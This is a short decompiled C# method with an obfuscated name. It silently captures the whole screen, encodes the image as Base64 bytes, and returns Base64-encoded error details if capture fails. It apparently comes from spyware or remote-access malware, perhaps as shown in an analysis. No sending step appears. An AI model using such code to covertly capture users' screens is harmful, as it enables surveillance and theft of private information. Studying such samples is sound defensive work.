 4 private dynamic ll00ol0()
5 {
6 object bytes;
7 try
8 {
9 Rectangle bounds = Screen.GetBounds(Point.Empty);
10 using (Bitmap bitmap = new Bitmap(bounds.Width, bounds.Height))
11 {
12 using (Graphics graphics = Graphics.FromImage(bitmap))
13 {
14 graphics.CopyFromScreen(Point.Empty, Point.Empty, bounds.Size);
15 }
16 MemoryStream memoryStream = new MemoryStream();
17 bitmap.Save(memoryStream, ImageFormat.Jpeg);
18 byte[] inArray = memoryStream.ToArray();
19 bytes = Encoding.UTF8.GetBytes(Convert.ToBase64String(inArray));
20 }
21 }
22 catch (Exception ex)
23 {
24 bytes = Encoding.UTF8.GetBytes(Convert.ToBase64String(Encoding.UTF8.GetBytes(string.Concat(new string[]
25 {
26 ex.GetType().FullName,
27 ": ",
28 ex.Message,
29 Environment.NewLine,
30 ex.StackTrace
31 }))));
32 }
33 return bytes;
34 }